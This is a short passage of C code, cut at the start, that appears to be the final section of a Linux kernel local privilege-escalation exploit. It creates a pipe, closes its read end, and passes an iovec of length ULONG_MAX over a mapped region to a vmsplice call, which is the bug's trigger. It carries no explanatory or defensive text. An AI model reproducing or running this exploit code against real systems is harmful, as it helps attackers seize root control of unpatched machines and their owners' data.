 < 0)
die("munmap", errno);
/*****/
if (pipe(pi) < 0) die("pipe", errno);
close(pi[0]);
iov.iov_base = map_addr;
iov.iov_len  = ULONG_MAX;
signal(SIGPIPE, exit_code);
_vmsplice(pi[1], &iov, 1, 0);
die("vmsplice", errno);
return 0;
}